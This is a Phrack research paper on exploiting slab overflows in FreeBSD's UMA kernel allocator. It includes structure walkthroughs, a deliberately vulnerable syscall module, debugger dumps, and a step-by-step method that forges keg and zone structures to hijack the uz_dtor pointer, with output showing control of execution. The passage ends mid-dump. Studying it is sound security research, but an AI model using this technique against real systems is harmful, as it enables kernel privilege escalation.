Copy Link
Add to Bookmark
Report
Phrack Inc. Volume 13 Issue 66 File 08

==Phrack Inc.==
Volume 0x0d, Issue 0x42, Phile #0x08 of 0x11
|=-----------------------------------------------------------------------=|
|=--------=[ Exploiting UMA, FreeBSD's kernel memory allocator ]=--------=|
|=-----------------------------------------------------------------------=|
|=---------------=[ By argp <argp@hushmail.com>, ]=--------------=|
|=---------------=[ karl <karl@signedness.org ]=--------------=|
|=-----------------------------------------------------------------------=|
--[ Table of contents
1 - Introduction
2 - UMA: FreeBSD's kernel memory allocator
3 - A sample vulnerability
4 - Exploitation methodology
4.1 - Kernel shellcode
4.2 - Keeping the system stable
5 - Conclusion
6 - References
7 - Code
--[ 1 - Introduction
The latest development version (8.0-CURRENT at the time of this writing)
of FreeBSD has introduced stack-smashing detection and protection for the
kernel by utilizing the incorporation of SSP in GCC [1, 2]. This creates
an increased interest in exploring the FreeBSD kernel heap implementation,
or zone allocator to be more precise, from a security perspective since it
currently provides no exploitation mitigation mechanisms.
This paper presents my findings on exploiting FreeBSD's kernel memory
allocator, or UMA - the universal memory allocator [3, 4], on the IA-32
platform. While a certain amount of knowledge of the FreeBSD kernel's
internals and IA-32 assembly would be useful in following the paper, they
are not strictly required. All presented details and supporting code have
been tested on FreeBSD 7.0, 7.1, 7.2 and 8.0-CURRENT from 20090511, but
since 7.2 is the latest stable version all code excerpts have been taken
from it.
--[ 2 - UMA: FreeBSD's kernel memory allocator
UMA or the universal memory allocator, also referred to as a zone
allocator in the documentation, is FreeBSD's kernel memory allocator that
functions like a traditional slab allocator [5]. The main idea behind
slab allocators is that they provide an efficient memory management
front-end, usually divided into multiple layers, to the low-level page
allocations by retaining the state of constant-sized items between uses.
It is called a slab allocator since it initially allocates large areas, or
slabs, of memory and then pre-allocates on them items of a particular type
and size per slab. When the kernel requests through the malloc(9)
interface items of a certain type, a pre-allocated item that was marked as
free from the corresponding slab is returned. UMA is also used for
arbitrary-sized malloc(9) requests in which case the requested size is
adjusted for alignment to find the suitable slab. The advantages of this
approach are no fragmentation of the kernel's memory and increased
performance since the items are pre-allocated and grouped to slabs
according to their size.
The exploitation of slab overflow vulnerabilities has been investigated in
the past by twiz and sgrakkyu in the context of the Linux and Solaris
kernels [6]. Specifically, they have identified that slab overflows may
lead to corruptions of a) adjacent items on a slab, b) page frames that
are adjacent to the last item of a slab, or c) slab control structures.
The example they give in [6] uses approach a) to exploit Linux kernel slab
overflows. On FreeBSD I use approach c).
Since FreeBSD's UMA implementation uses the terms 'zone' and 'slab' to
refer to conceptually different things, I will now stop using them
interchangeably. A full explanation of both is given below, just keep in
mind for the time being that in the context of the FreeBSD kernel a zone
and a slab are not the same thing.
On FreeBSD we can use the vmstat(8) utility to get a report on the
different types of zones that the kernel has created for its data
structures, and their characteristics like name, size of the type of item
allocated on them, number of items currently in use, and number of free
items per zone, among others:
[argp@julius ~]$ vmstat -z
ITEM SIZE LIMIT USED FREE REQUESTS FAILURES
UMA Kegs: 128, 0, 94, 26, 94, 0
UMA Zones: 480, 0, 94, 2, 94, 0
UMA Slabs: 64, 0, 353, 1, 712, 0
UMA RCntSlabs: 104, 0, 69, 5, 69, 0
UMA Hash: 128, 0, 6, 24, 7, 0
16 Bucket: 76, 0, 31, 19, 50, 0
32 Bucket: 140, 0, 20, 8, 41, 0
64 Bucket: 268, 0, 27, 1, 76, 11
128 Bucket: 524, 0, 18, 3, 975, 30
VM OBJECT: 124, 0, 830, 69, 12161, 0
MAP: 140, 0, 7, 21, 7, 0
KMAP ENTRY: 68, 15512, 24, 200, 1750, 0
MAP ENTRY: 68, 0, 555, 117, 24862, 0
DP fakepg: 72, 0, 0, 0, 0, 0
mt_zone: 1032, 0, 255, 129, 255, 0
16: 16, 0, 2250, 389, 15191, 0
32: 32, 0, 1163, 80, 10077, 0
64: 64, 0, 3244, 60, 5149, 0
128: 128, 0, 1493, 187, 5820, 0
256: 256, 0, 308, 7, 3591, 0
512: 512, 0, 43, 13, 827, 0
1024: 1024, 0, 47, 81, 1405, 0
2048: 2048, 0, 314, 6, 491, 0
4096: 4096, 0, 101, 12, 4900, 0
Files: 76, 0, 51, 99, 3803, 0
TURNSTILE: 76, 0, 78, 66, 78, 0
umtx pi: 52, 0, 0, 0, 0, 0
PROC: 696, 0, 62, 18, 839, 0
THREAD: 556, 0, 76, 1, 76, 0
UPCALL: 44, 0, 0, 0, 0, 0
SLEEPQUEUE: 32, 0, 78, 148, 78, 0
VMSPACE: 232, 0, 20, 31, 797, 0
cpuset: 40, 0, 2, 182, 2, 0
audit_record: 856, 0, 0, 0, 0, 0
mbuf_packet: 256, 0, 0, 128, 26, 0
mbuf: 256, 0, 1, 141, 778, 0
mbuf_cluster: 2048, 8768, 128, 6, 141, 0
...
Mountpoints: 716, 0, 5, 5, 5, 0
FFS inode: 128, 0, 429, 21, 451, 0
FFS1 dinode: 128, 0, 0, 0, 0, 0
FFS2 dinode: 256, 0, 429, 21, 451, 0
SWAPMETA: 276, 30548, 0, 0, 0, 0
FreeBSD's UMA implementation uses a number of different structures to
manage kernel virtual memory. All of these structures can be found in
src/sys/vm/uma_int.h. The fundamental one is the zone which is defined as
a struct of type uma_zone [7]:
struct uma_zone {
char *uz_name; /* Text name of the zone */
struct mtx *uz_lock; /* Lock for the zone (keg's lock) */
uma_keg_t uz_keg; /* Our underlying Keg */ [2-1]
LIST_ENTRY(uma_zone) uz_link; \
/* List of all zones in keg */ [2-2]
LIST_HEAD(,uma_bucket) uz_full_bucket; /* full buckets */ [2-3]
LIST_HEAD(,uma_bucket) uz_free_bucket; /* Buckets for frees */ [2-4]
uma_ctor uz_ctor; /* Constructor for each allocation */
uma_dtor uz_dtor; /* Destructor */ [2-5]
uma_init uz_init; /* Initializer for each item */
uma_fini uz_fini; /* Discards memory */
u_int64_t uz_allocs; /* Total number of allocations */
u_int64_t uz_frees; /* Total number of frees */
u_int64_t uz_fails; /* Total number of alloc failures */
uint16_t uz_fills; /* Outstanding bucket fills */
uint16_t uz_count; /* Highest value ub_ptr can have */
/*
* This HAS to be the last item because we adjust the zone size
* based on NCPU and then allocate the space for the zones.
*/
struct uma_cache uz_cpu[1]; /* Per cpu caches */
};
Each uma_zone structure is created to allocate a specific type of kernel
memory and is itself allocated on a zone called 'UMA Zones'. As we can
see, uma_zone contains function pointers for allowing the kernel
programmer to define custom constructors and destructors for each
allocated item. This is an important detail to keep in mind when we are
looking for a way to divert the flow of execution after an overflow.
uma_zone also holds statistical data for the zone, like the total numbers
of allocations, frees and failures. Most importantly, a zone structure
also contains two lists of uma_bucket structures, or buckets, which cache
items that have been allocated/deallocated from the zone's slabs. These
buckets are defined as follows [8]:
struct uma_bucket {
LIST_ENTRY(uma_bucket) ub_link; /* Link into the zone */
int16_t ub_cnt; /* Count of free items. */
int16_t ub_entries; /* Max items. */
void *ub_bucket[]; /* actual allocation storage */
};
In a uma_zone struct the uz_free_bucket list at [2-4] holds buckets to be
used for deallocations of items, while the uz_full_bucket list at [2-3]
for allocations.
To enhance performance on multiprocessor systems each zone also has an
array of per-CPU caches that are logically on top of the zone's buckets.
These are defined structures of type uma_cache [9]:
struct uma_cache {
uma_bucket_t uc_freebucket; /* Bucket we're freeing to */
uma_bucket_t uc_allocbucket; /* Bucket to allocate from */
u_int64_t uc_allocs; /* Count of allocations */
u_int64_t uc_frees; /* Count of frees */
};
A keg is another UMA structure used for back-end allocation that describes
the format of the underlying page(s) on which the items of the
corresponding zone are stored. Kegs are of type struct uma_keg [10]:
struct uma_keg {
LIST_ENTRY(uma_keg) uk_link; /* List of all kegs */
struct mtx uk_lock; /* Lock for the keg */
struct uma_hash uk_hash;
LIST_HEAD(,uma_zone) uk_zones; \
/* Keg's zones */ [2-6]
LIST_HEAD(,uma_slab) uk_part_slab; \
/* partially allocated slabs */ [2-7]
LIST_HEAD(,uma_slab) uk_free_slab; \
/* empty slab list */ [2-8]
LIST_HEAD(,uma_slab) uk_full_slab; \
/* full slabs */ [2-9]
u_int32_t uk_recurse; /* Allocation recursion count */
u_int32_t uk_align; /* Alignment mask */
u_int32_t uk_pages; /* Total page count */
u_int32_t uk_free; /* Count of items free in slabs */
u_int32_t uk_size; /* Requested size of each item */
u_int32_t uk_rsize; /* Real size of each item */
u_int32_t uk_maxpages; /* Maximum number of pages to alloc */
uma_init uk_init; /* Keg's init routine */
uma_fini uk_fini; /* Keg's fini routine */
uma_alloc uk_allocf; /* Allocation function */
uma_free uk_freef; /* Free routine */
struct vm_object *uk_obj; /* Zone specific object */
vm_offset_t uk_kva; /* Base kva for zones with objs */
uma_zone_t uk_slabzone; \
/* Slab zone backing us, if OFFPAGE */ [2-10]
u_int16_t uk_pgoff; /* Offset to uma_slab struct */ [2-11]
u_int16_t uk_ppera; /* pages per allocation from backend */
u_int16_t uk_ipers; /* Items per slab */
u_int32_t uk_flags; /* Internal flags */
};
While it is possible for a zone to be associated with more than one keg
for receiving allocations from multiple source pages, it is not a very
common occurrence (except in some network optimization cases for example)
and therefore we will focus on the case of having an one-to-one
association between kegs and zones. When a zone is created by the kernel,
the corresponding keg is created as well. A zone's keg holds three lists
of slabs:
* uk_full_slab is the list which holds full slabs; that is slabs on
which all items are marked as being used or allocated [2-9],
* uk_free_slab holds slabs on which all items are marked as not being
used or free [2-8],
* the uk_part_slab list holds slabs which contain both allocated and
free items [2-7].
Each slab is of size UMA_SLAB_SIZE which is equal to PAGE_SIZE, which by
default is set to 4096 bytes. Slabs are described by uma_slab structures
[11]:
struct uma_slab {
struct uma_slab_head us_head; /* slab header data */ [2-12]
struct {
u_int8_t us_item;
} us_freelist[1]; /* actual number bigger */
};
The slab header structure, uma_slab_head at [2-12], contains the metadata
that are necessary for the management of the slab/page [12]:
struct uma_slab_head {
uma_keg_t us_keg; /* Keg we live in */ [2-13]
union {
LIST_ENTRY(uma_slab) _us_link; /* slabs in zone */
unsigned long _us_size; /* Size of allocation */
} us_type;
SLIST_ENTRY(uma_slab) us_hlink; /* Link for hash table */
u_int8_t *us_data; /* First item */
u_int8_t us_flags; /* Page flags see uma.h */
u_int8_t us_freecount; /* How many are free? */
u_int8_t us_firstfree; /* First free item index */
};
So, to put it all together, each zone holds buckets of items that are
allocated from the zone's slabs. Each zone is also associated with a keg
which holds the zone's slabs. Each slab is of the same size as a page
frame (usually 4096 bytes) and has a slab header structure which contains
management metadata. The following diagram ties together all the UMA data
structures we have analyzed so far:
...................
| +-----------+ |
| |CPU 0 cache| |
| +-----------+ |
| |
|.--------------. |
|| uma_cache | | .--------. .-------.
|| ... |<----|uma_zone|----------------->|uma_keg|
||uc_freebucket | | `--------' `-------'
||uc_allocbucket| | | |
|`|-------------' | | |
'`|'''''''''''''''' | |
| | |
| +--------------+-------+ |
| | | |
| | | |
| v v |
| uz_full_bucket uz_free_bucket |
| .----------. .----------. |
| |.----------. |.----------. |
| `|.----------. `|.----------. |
| `|.----------. `|.----------. |
+----->`|uma_bucket| .`|uma_bucket| |
| `----------' . `----------' |
| . . ^ |
| . . | |
+----------.---------.---------------+ |
. . |
. . +------------------+--------+-----------+
. . | | |
. . v v v
. uk_part_slab uk_free_slab uk_full_slab
. .--------. .--------. .--------.
. |.--------. |.--------. |.--------.
. `|.--------. `|.--------. `|.--------.
. `|.--------. `|.--------. `|.--------.
. `|uma_slab| `|uma_slab| `|uma_slab|
. `--------'. `--------' `--------'
. . . .
. . . .
. .----------------------.
. | uma_slab |
. | |
.------------------------. | .-------------. |
| | | |uma_slab_head| |
| uma_bucket | | `-------------' |
| ... | | .------------------. |
| .------------------. | | |struct { | |
| |void *ub_bucket[];|---------------->|u_int8_t us_item | |
| `------------------' | | |} us_freelist[]; | |
`------------------------' | `------------------' |
`----------------------'
Depending on the size of the items a slab has been divided into for, the
uma_slab structure may or may not be embedded in the slab itself. For
example, let's consider the anonymous zones ('4096', '2048', '1024', ...,
'16') which serve malloc(9) requests of arbitrary sizes by adjusting for
alignment purposes the requested size to the nearest zone. The '512' zone
is able to store eight items of 512 bytes in every slab associated with
it. The uma_slab structure in this case is stored offpage on a UMA zone
that has been allocated for this purpose. The uma_keg structure
associated with the '512' zone actually contains a uma_zone pointer to
this slab zone (uk_slabzone at [2-10]) and an unsigned 16-bit integer that
specifies the offset to the corresponding uma_slab structure (uk_pgoff at
[2-11]).
On the other hand, the slabs of the '256' anonymous zone store fifteen
items (of size 256 bytes each) and in this case the uma_slab stuctures are
stored onto the slabs themselves after the memory reserved for items.
These two slab representations are actually illustrated in a comment in
the FreeBSD code repository [13]. We include the diagram here since it is
crucial for the understanding of the slab structure ('i' represents a slab
item):
Non-offpage slab
___________________________________________________________
| _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ ___________ |
||i||i||i||i||i||i||i||i||i||i||i||i||i||i||i| |slab header||
||_||_||_||_||_||_||_||_||_||_||_||_||_||_||_| |___________||
|___________________________________________________________|
Offpage slab
___________________________________________________________
| _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ |
||i||i||i||i||i||i||i||i||i||i||i||i||i||i||i||i||i||i||i| |
||_||_||_||_||_||_||_||_||_||_||_||_||_||_||_||_||_||_||_| |
|___________________________________________________________|
___________ ^
|slab header| |
|___________|---+
--[ 3 - A sample vulnerability
In order to explore the possibility of exploiting UMA related overflows we
will add a new system call to FreeBSD via the dynamic kernel linker (KLD)
facility [14]. The new system call will use malloc(9) and introduce an
overflow on UMA managed memory. This sample vulnerability is based on the
signedness.org challenge #3 by karl [15] (we don't include the complete
KLD module here, see file bug/bug.c in the code archive for the full
code):
#define SLOTS 100
static char *slots[SLOTS];
#define OP_ALLOC 1
#define OP_FREE 2
struct argz
{
char *buf;
u_int len;
int op;
u_int slot;
};
static int
bug(struct thread *td, void *arg)
{
struct argz *uap = arg;
if(uap->slot >= SLOTS)
{
return 1;
}
switch(uap->op)
{
case OP_ALLOC:
if(slots[uap->slot] != NULL)
{
return 2;
}
[3-1] slots[uap->slot] = malloc(uap->len & ~0xff, M_TEMP, M_WAITOK);
if(slots[uap->slot] == NULL)
{
return 3;
}
uprintf("[*] bug: %d: item at %p\n", uap->slot,
slots[uap->slot]);
[3-2] copyin(uap->buf, slots[uap->slot] , uap->len);
break;
case OP_FREE:
if(slots[uap->slot] == NULL)
{
return 4;
}
[3-3] free(slots[uap->slot], M_TEMP);
slots[uap->slot] = NULL;
break;
default:
return 5;
}
return 0;
}
The new system call is named 'bug'. At [3-1] we can see that malloc(9)
does not request the exact amount of memory specified by the system call
arguments (and therefore the user), but then in [3-2] the user-specified
length is used in copyin(9) to copy userland memory to the UMA managed
kernel space memory. In [3-3] we can see that the new system call also
provides for us a away to deallocate a previously allocated slab item.
After compiling and loading the new KLD module we need a userland program
that uses the new system call 'bug'. Using this we populate the slabs of
the '256' anonymous zone with a number of items filled with '0x41's (file
exhaust.c in the code archive):
// Initially we load the KLD:
[root@julius ~/code/bug]# kldload -v ./bug.ko
bug loaded at 210
Loaded ./bug.ko, id=4
// As a normal user we can now use exhaust.c:
[argp@julius ~/code/bug]$ kldstat | grep bug
4 1 0xc263f000 2000 bug.ko
[argp@julius ~/code/bug]$ vmstat -z | grep 256:
256: 256, 0, 310, 35, 9823, 0
[argp@julius ~/code/bug]$ ./exhaust 20
[*] bug: 0: item at 0xc25db300
[*] bug: 1: item at 0xc25db700
[*] bug: 2: item at 0xc25da100
[*] bug: 3: item at 0xc2580700
[*] bug: 4: item at 0xc2580500
[*] bug: 5: item at 0xc25daa00
[*] bug: 6: item at 0xc2580200
[*] bug: 7: item at 0xc2434100
[*] bug: 8: item at 0xc25db000
[*] bug: 9: item at 0xc25dba00
[*] bug: 10: item at 0xc2580900
[*] bug: 11: item at 0xc25dab00
[*] bug: 12: item at 0xc25db200
[*] bug: 13: item at 0xc25db400
[*] bug: 14: item at 0xc25db500
[*] bug: 15: item at 0xc257fe00
[*] bug: 16: item at 0xc2434000
[*] bug: 17: item at 0xc25db100
[*] bug: 18: item at 0xc2580e00
[*] bug: 19: item at 0xc25dad00
[argp@julius ~/code/bug]$ vmstat -z | grep 256:
256: 256, 0, 330, 15, 9873, 0
As we can see from the output of vmstat(8), the number of items marked as
free have been reduced from 35 to 15 (since we have consumed 20).
UMA prefers slabs from the partially allocated list (uk_part_slab [2-7])
in order to satisfy requests for items, thus reducing fragmentation. To
further explore the behavior of UMA, we will write another userland
program that parses the output of 'vmstat -z' and extracts the number of
free items on the '256' zone. Then it will use the new 'bug' system call
to consume/allocate this number of items. UMA will subsequently create a
number of new slabs and our userland program will continue and
consume/allocate another fifteen items (fifteen is the maximum number of
items that a slab of the '256' zone can hold; getzfree.c is available in
the code archive):
// Again, we load the KLD as root:
[root@julius ~/code/bug]# kldload -v ./bug.ko
bug loaded at 210
Loaded ./bug.ko, id=4
// As a normal user we can now use getzfree.c:
[argp@julius ~/code/bug]$ ./getzfree
---[ free items on the 256 zone: 41
---[ consuming 41 items from the 256 zone
[*] bug: 0: item at 0xc25e4900
[*] bug: 1: item at 0xc2592300
[*] bug: 2: item at 0xc25e4300
[*] bug: 3: item at 0xc25e4a00
[*] bug: 4: item at 0xc25e3600
[*] bug: 5: item at 0xc25e4400
[*] bug: 6: item at 0xc25e4000
[*] bug: 7: item at 0xc25e4b00
[*] bug: 8: item at 0xc25e4c00
[*] bug: 9: item at 0xc25e3500
[*] bug: 10: item at 0xc25e4e00
[*] bug: 11: item at 0xc25e4100
[*] bug: 12: item at 0xc2593a00
[*] bug: 13: item at 0xc25e3700
[*] bug: 14: item at 0xc25e4200
[*] bug: 15: item at 0xc2592200
[*] bug: 16: item at 0xc2381800
[*] bug: 17: item at 0xc2593d00
[*] bug: 18: item at 0xc2592600
[*] bug: 19: item at 0xc2592500
[*] bug: 20: item at 0xc235d900
[*] bug: 21: item at 0xc2434b00
[*] bug: 22: item at 0xc2592800
[*] bug: 23: item at 0xc2434800
[*] bug: 24: item at 0xc2592000
[*] bug: 25: item at 0xc2435e00
[*] bug: 26: item at 0xc25e4d00
[*] bug: 27: item at 0xc25e4600
[*] bug: 28: item at 0xc25e3d00
[*] bug: 29: item at 0xc25e3c00
[*] bug: 30: item at 0xc25e4500
[*] bug: 31: item at 0xc25e3900
[*] bug: 32: item at 0xc25e4700
[*] bug: 33: item at 0xc25e3b00
[*] bug: 34: item at 0xc25e3000
[*] bug: 35: item at 0xc25e3200
[*] bug: 36: item at 0xc25e3800
[*] bug: 37: item at 0xc25e3300
[*] bug: 38: item at 0xc25e3100
[*] bug: 39: item at 0xc25e4800
[*] bug: 40: item at 0xc25e3a00
---[ free items on the 256 zone: 45
---[ allocating 15 items on the 256 zone...
[*] bug: 41: item at 0xc25e6800
[*] bug: 42: item at 0xc25e6700
[*] bug: 43: item at 0xc25e6600
[*] bug: 44: item at 0xc25e6500
[*] bug: 45: item at 0xc25e6400
[*] bug: 46: item at 0xc25e6300
[*] bug: 47: item at 0xc25e6200
[*] bug: 48: item at 0xc25e6100
[*] bug: 49: item at 0xc25e6000
[*] bug: 50: item at 0xc25e5e00
[*] bug: 51: item at 0xc25e5d00
[*] bug: 52: item at 0xc25e5c00
[*] bug: 53: item at 0xc25e5b00
[*] bug: 54: item at 0xc25e5a00
[*] bug: 55: item at 0xc25e5900
During the initial allocations the items are placed at seemingly
unpredictable locations due to the fact that the items are actually
allocated in free spots on partially full existing slabs. After the
current number of free items of the '256' zone is consumed, we can see
that the next allocations follow a pattern from higher to lower addresses.
Another useful observation we can make is that we always get a final item
of a slab (i.e. at address 0x_____e00 for the '256' zone) somewhere in the
next fifteen, or generally ITEMS_PER_SLAB, item allocations of newly
created slabs. Since we know that the slabs of the '256' anonymous zone
have their uma_slab structures stored onto the slabs themselves, we can
explore the kernel memory with ddb(4) [16] and try to identify the
different UMA structures we have presented in the previous section.
// We start by examining the memory at item #51 (0xc25e5d00).
db> x/x 0xc25e5d00,100
0xc25e5d00: 41414141 41414141 41414141 41414141
0xc25e5d10: 41414141 41414141 41414141 41414141
0xc25e5d20: 41414141 41414141 41414141 41414141
0xc25e5d30: 41414141 41414141 41414141 41414141
0xc25e5d40: 41414141 41414141 41414141 41414141
0xc25e5d50: 41414141 41414141 41414141 41414141
0xc25e5d60: 41414141 41414141 41414141 41414141
0xc25e5d70: 41414141 41414141 41414141 41414141
0xc25e5d80: 41414141 41414141 41414141 41414141
0xc25e5d90: 41414141 41414141 41414141 41414141
0xc25e5da0: 41414141 41414141 41414141 41414141
0xc25e5db0: 41414141 41414141 41414141 41414141
0xc25e5dc0: 41414141 41414141 41414141 41414141
0xc25e5dd0: 41414141 41414141 41414141 41414141
0xc25e5de0: 41414141 41414141 41414141 41414141
0xc25e5df0: 41414141 41414141 41414141 41414141
// Item #50 (0xc25e5e00) starts here, as we can see there are no metadata
// between items on the slab.
0xc25e5e00: 41414141 41414141 41414141 41414141
0xc25e5e10: 41414141 41414141 41414141 41414141
0xc25e5e20: 41414141 41414141 41414141 41414141
0xc25e5e30: 41414141 41414141 41414141 41414141
0xc25e5e40: 41414141 41414141 41414141 41414141
0xc25e5e50: 41414141 41414141 41414141 41414141
0xc25e5e60: 41414141 41414141 41414141 41414141
0xc25e5e70: 41414141 41414141 41414141 41414141
0xc25e5e80: 41414141 41414141 41414141 41414141
0xc25e5e90: 41414141 41414141 41414141 41414141
0xc25e5ea0: 41414141 41414141 41414141 41414141
0xc25e5eb0: 41414141 41414141 41414141 41414141
0xc25e5ec0: 41414141 41414141 41414141 41414141
0xc25e5ed0: 41414141 41414141 41414141 41414141
0xc25e5ee0: 41414141 41414141 41414141 41414141
0xc25e5ef0: 41414141 41414141 41414141 41414141
0xc25e5f00: 0 0 0 0
0xc25e5f10: 0 0 0 0
0xc25e5f20: 0 0 0 0
0xc25e5f30: 0 0 0 0
0xc25e5f40: 0 28203263 0 0
0xc25e5f50: 0 0 0 0
0xc25e5f60: 28203264 28203264 0 0
0xc25e5f70: 0 0 0 0
0xc25e5f80: 0 0 0 0
0xc25e5f90: 0 0 2820b080 4
// At 0xc25e5fa8 the uma_slab_head structure of the uma_zone structure
// begins with the address of the keg (variable us_keg at [2-13]) that the
// slab belongs to (0xc1474900).
0xc25e5fa0: 0 0 c1474900 c25e4fa8
0xc25e5fb0: c25e6fac 0 c25e5000 f0002
0xc25e5fc0: 4030201 8070605 c0b0a09 f0e0d
0xc25e5fd0: 0 0 0 0
0xc25e5fe0: 828 0 0 0
0xc25e5ff0: 0 0 0 0
// The first item of the 0xc25e6fa8 slab starts here.
0xc25e6000: 41414141 41414141 41414141 41414141
// Now let's examine the entire keg structure of our slab. Walking through
// the memory dump with the aid of the description of the uma_keg structure
// [10] we can easily identify the address of the keg's zone (0xc146d1e0).
// This is variable uk_zones at [2-6].
db> x/x 0xc1474900,20
0xc1474900: c1474880 c1474980 c0b865cc c0bd809a
0xc1474910: 1430000 0 4 0
0xc1474920: 0 0 0 c146d1e0
0xc1474930: c25e7fa8 0 c25e6fa8 0
0xc1474940: 3 1a d 100
0xc1474950: 100 0 0 0
0xc1474960: c09e35f0 c09e35b0 0 0
0xc1474970: 0 10fa8 f 10
// The memory region of the zone that our slab belongs to (through the keg)
// is shown below. Using uma_zone's definition from [7] we can easily
// identify that at address 0xc146d200 we have the uz_dtor function
// pointer [2-5], among other interesting function pointers. The default
// value of the uz_dtor function pointer is NULL (0x0) for the '256'
// anonymous zone.
db> x/x 0xc146d1e0,20
0xc146d1e0: c0b865cc c1474908 c1474900 0
0xc146d1f0: c147492c 0 0 0
0xc146d200: 0 0 0 f52
0xc146d210: 0 df9 0 0
0xc146d220: 0 200000 c146b000 c146b1a4
0xc146d230: 2d1 0 2c5 0
0xc146d240: 0 0 0 0
0xc146d250: 0 0 0 0
To summarize this section before we present the actual exploitation
methodology:
* We have observed that if we can consume a zone's free items
and force the allocation of new items on new slabs, we can get an
item at the edge of one of the new slabs within the first
ITEMS_PER_SLAB number of items,
* for certain zones their slabs' management metadata, i.e. their
uma_slab structure which contains the uma_slab_head structure, are
stored on the slabs themselves,
* with the goal of achieving arbitrary code execution in mind, we have
examined the uma_slab_head, uma_keg and uma_zone structures in memory
and identified several function pointers that could be overwritten.
--[ 4 - Exploitation methodology
As we have seen in the previous section, the uma_slab_head structure of a
non-offpage slab is stored on the slab itself at a higher memory address
than the items of the slab. Taking advantage of an insufficient input
validation vulnerability on kernel memory managed by a zone with
non-offpage slabs (like for example the '256' zone), we can overflow the
last item of the slab and overwrite the uma_slab_head structure [12].
This opens up a number of different alternatives for diverting the flow of
the kernel's execution. In this paper we will only explore the one we
have found to be easier to achieve that also allows us to leave the system
in a stable state after exploitation.
Returning to the sample vulnerability of our new 'bug' system call, we
have discovered that the uz_dtor function pointer is NULL for the '256'
anonymous zone. However, if we manage to modify it to point to an
arbitrary address we can divert the flow of execution to our code during
the deallocation of the edge item from the underlying slab. When free(9)
is called on a memory address the corresponding slab is discovered from
the address passed as an argument [17]:
slab = vtoslab((vm_offset_t)addr & (~UMA_SLAB_MASK));
The slab is then used to find the keg's address to which it belongs, and
then the keg's address is used to find the zone (or, to be more precise,
the first zone in case the keg is associated with multiple zones) which is
subsequently passed to the uma_zfree_arg() function [18]:
uma_zfree_arg(LIST_FIRST(&slab->us_keg->uk_zones), addr, slab);
In uma_zfree_arg() the zone passed as the first argument is used to find
the corresponding keg [19]:
keg = zone->uz_keg;
Finally, if the uz_dtor function pointer of the zone is not NULL then it
is called on the item to be deallocated in order to implement the custom
destructor that a kernel developer may have defined for the zone [20]:
if (zone->uz_dtor)
zone->uz_dtor(item, keg->uk_size, udata);
This leads to the formulation of our exploitation methodology (although
our sample vulnerability is for the '256' zone, we try to make the steps
generic to apply to all zones with non-offpage slabs):
1. Using vmstat(8) we query the UMA about the different zones, we identify
the one we plan to target and parse the number of initial items marked
as free on its slabs.
2. Using a system call, or some other code path that allows us to affect
kernel space memory from userland, we consume all the free items from
the target zone.
3. Based on our heuristic observations, we then allocate ITEMS_PER_SLAB
number of items on the target zone. Although we don't know exactly
which allocation will give us an item at the edge of a slab (it differs
among different kernels), it will be one among the ITEMS_PER_SLAB
number of allocations. On all these allocations we trigger the
vulnerability condition, therefore the item allocated last on a slab
will overflow into the memory region of the slab's uma_slab_head
structure.
4. We overwrite the memory address of us_keg [2-13] in uma_slab_head with
an arbitrary address of our choosing. Since the IA-32 architecture
does not implement a fully separated memory address space between
userland and kernel space, we can use a userland address for this
purpose; the kernel will dereference it correctly. There are a number
of choices for that, but the most convenient one is usually the
userland buffer passed as an argument to the vulnerable system call.
5. We construct a fake uma_keg structure at that memory address. Our fake
uma_keg structure is consisting of sane values to all its elements,
however its uk_zones element [2-6] points to another area in our
userland buffer. There we construct a fake uma_zone structure, again
with sane values for its elements, but we point the uz_dtor function
pointer [2-5] to another address at our userland buffer where we place
our kernel shellcode.
6. The next step is to use the system call in order deallocate the last
ITEMS_PER_SLAB we have allocated in step 3. This will lead to free(9),
then to uma_zfree_arg() and finally to the execution of the uz_dtor
function pointer we have hijacked in step 5.
As a first attempt at exploitation let's focus on diverting execution
through the uz_dtor function pointer to make the instruction pointer
execute the instructions at address 0x41424344. Our first exploit is file
ex1.c in the code tarball:
[argp@julius ~]$ kldstat | grep bug
4 1 0xc25b6000 2000 bug.ko
[argp@julius ~]$ gcc ex1.c -o ex1
[argp@julius ~]$ ./ex1
---[ free items on the 256 zone: 4
---[ consuming 4 items from the 256 zone
[*] bug: 0: item at 0xc243c200
[*] bug: 1: item at 0xc2593300
[*] bug: 2: item at 0xc2381a00
[*] bug: 3: item at 0xc243b300
---[ free items on the 256 zone: 30
---[ allocating 15 evil items on the 256 zone
---[ userland (fake uma_keg_t) = 0x28202180
[*] bug: 4: item at 0xc25e7000
[*] bug: 5: item at 0xc25e6e00
[*] bug: 6: item at 0xc25e6d00
[*] bug: 7: item at 0xc25e6c00
[*] bug: 8: item at 0xc25e6b00
[*] bug: 9: item at 0xc25e6a00
[*] bug: 10: item at 0xc25e6900
[*] bug: 11: item at 0xc25e6800
[*] bug: 12: item at 0xc25e6700
[*] bug: 13: item at 0xc25e6600
[*] bug: 14: item at 0xc25e6500
[*] bug: 15: item at 0xc25e6400
[*] bug: 16: item at 0xc25e6300
[*] bug: 17: item at 0xc25e6200
[*] bug: 18: item at 0xc25e6100
---[ deallocating the last 15 items from the 256 zone
Fatal trap 12: page fault while in kernel mode
cpuid = 0; apic id = 00
fault virtual address = 0x41424344
fault code = supervisor read, page not present
instruction pointer = 0x20:0x41424344
stack pointer = 0x28:0xcd074c14
frame pointer = 0x28:0xcd074c4c
code segment = base 0x0, limit 0xfffff, type 0x1b
= DPL 0, pres 1, def32 1, gran 1
processor eflags = interrupt enabled, resume, IOPL = 0
current process = 767 (ex1)
[thread id 767 tid 100050 ]
Stopped at 0x41424344: *** error reading from address 41424344 ***
db>
// We have successfully diverted execution to the 0x41424344 address.
// Let's explore the UMA data structures. First, the edge item of the
// exploited slab:
db> x/x 0xc25e6e00,4
0xc25e6e00: 0 0 0 0
// By examining the uma_slab_head structure of the exploited slab we can
// see that we have overwritten its us_keg element [2-13] with the address
// of our userland buffer (0x28202180):
db> x/x 0xc25e6fa8,4
0xc25e6fa8: 28202180 c2593fa8 c25e7fac 0
// We continue by examining our fake uma_keg structure that us_keg is now
// pointing to. The uk_zones element [2-6] of our fake uma_keg structure
// points further down our userland buffer to the fake uma_zone structure
// at 0x28202200.
db> x/x 0x28202180,10
0x28202180: c1474880 c1474980 c0b8682c c0bd82fa
0x28202190: 1430000 0 4 0
0x282021a0: 0 0 0 28202200
0x282021b0: c32affa0 0 c32b3fa8 0
// We can now verify that the uz_dtor function pointer of the fake uma_zone
